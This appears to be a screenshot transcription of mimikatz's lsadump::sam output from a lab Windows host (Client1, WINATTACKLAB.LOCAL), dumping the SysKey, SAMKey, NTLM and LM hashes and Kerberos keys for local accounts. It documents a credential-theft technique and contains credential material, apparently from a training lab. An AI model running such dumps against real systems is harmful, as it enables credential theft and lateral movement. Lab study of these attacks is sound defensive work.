 Administrator: Command Prompt
mimikatz # lsadump::sam
Domain : Client1
SysKey : 2028ad4c2f6af82ef9572c9a72e113f4
Local SID : S-1-5-21-3090059326-1660265126-296126268

SAMKey : 045367956d31699773ddaf077a2d69c0

RID  : 000001f4 (500)
User : lab_admin
  Hash NTLM: 6698e79abd4291a2d3dffadccabe9273
    lm  - 0: 0ab204f1fc1247479e05adf5e78dfe49
    ntlm- 0: 6698e79abd4291a2d3dffadccabe9273
    ntlm- 1: c7a0608efc58a1b63ee0c8fd3ef86865

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 54993386a6f8c50355915121a50b7348

* Primary:Kerberos-Newer-Keys *
    Default Salt : CLIENT1.WINATTACKLAB.LOCALlab_admin
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 5b12462864b08bea44cfcd63301cb8234fcd35ac895084f1bf6a1233f14fc63e
      aes128_hmac       (4096) : dc24992c37f8de4484a283d752258bc2
      des_cbc_md5       (4096) : 04ec2c4ab0a4da04
    OldCredentials
      aes256_hmac       (4096) : c69556237fb5a076aee3725ec834f2c4df6757a900cf4644ff8d84cb77b3af54
      aes128_hmac       (4096) : a45323c3ccdc89d4c2b96b2a77923e33
      des_cbc_md5       (4096) : 20d39275baa4f445
    OlderCredentials
      aes256_hmac       (4096) : 609e54e0b93c47feb0d1434582374b901bc420a5f31dd5d5fc9fce028800423a
      aes128_hmac       (4096) : 7badbf4a5075621f60b955246d171ae2
      des_cbc_md5       (4096) : 576dbac7e062bfd9

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : CLIENT1.WINATTACKLAB.LOCALlab_admin
    Credentials
      des_cbc_md5       : 04ec2c4ab0a4da04
    OldCredentials
      des_cbc_md5       : 20d39275baa4f445

RID  : 000001f5 (501)
User : Guest

RID  : 000001f7 (503)
User : DefaultAccount

RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 82a66e883d6aec5739db78cd6f67041f